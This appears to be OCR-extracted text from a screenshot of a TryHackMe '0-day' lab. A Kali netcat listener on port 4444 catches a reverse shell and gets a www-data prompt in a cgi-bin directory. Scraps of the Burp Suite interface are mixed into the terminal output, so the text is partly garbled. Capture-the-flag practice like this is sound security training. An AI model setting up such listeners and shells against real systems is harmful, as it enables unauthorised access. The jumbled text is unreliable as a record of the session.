 ┌──(kali㉿kali)-[~/Desktop/THM/0-day]
└─$ sudo rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.50.164] from (UNKNOWN) [10.10.63.19] 39852
bash: cannot set terminal process group (868): Inappropriate ioctl for devi
ce
bash: no job control in this shell
Join Burp Suite's huge
community, and stay in the
www-data@ubuntu:/usr/lib/cgi-bin$
Event log All issues Memory: 109.7MB